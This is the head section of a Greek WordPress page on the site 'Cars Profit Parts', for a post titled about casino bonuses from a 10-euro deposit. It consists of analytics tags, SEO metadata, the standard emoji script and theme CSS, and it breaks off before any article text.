

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/
body_size: 28587
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/μπόνους-καζίνο-από-την-κατάθεση-10-ευρώ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/μπόνους-καζίνο-από-την-κατάθεση-10-ευρώ/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="43 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"},"author":{"name":"","@id":""},"headline":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"},"wordCount":8582,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/","name":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 